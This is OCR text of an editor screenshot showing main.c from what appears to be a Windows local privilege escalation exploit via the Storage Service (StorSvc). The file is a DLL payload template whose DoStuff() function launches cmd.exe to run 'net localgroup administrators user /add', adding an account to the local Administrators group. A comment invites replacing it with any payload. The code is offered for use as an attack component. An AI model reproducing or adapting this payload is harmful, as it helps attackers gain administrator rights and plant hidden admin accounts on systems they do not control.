 *C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
storsvc_c.c main.c
1 #include <windows.h>
2 #pragma warning(disable:4996)
3
4 #define DllExport __declspec( dllexport )
5 #define UNLEN 256
6
7 void DoStuff() {
8
9 // Replace all this code by your payload
10 STARTUPINFO si = { sizeof(STARTUPINFO) };
11 PROCESS_INFORMATION pi;
12 CreateProcess(L"c:\\windows\\system32\\cmd.exe",L" /C net localgroup administrators user /add",
13 NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL, L"C:\\Windows", &si, &pi);
14
15 CloseHandle(pi.hProcess);
16 CloseHandle(pi.hThread);
17
18 return;
19 }
20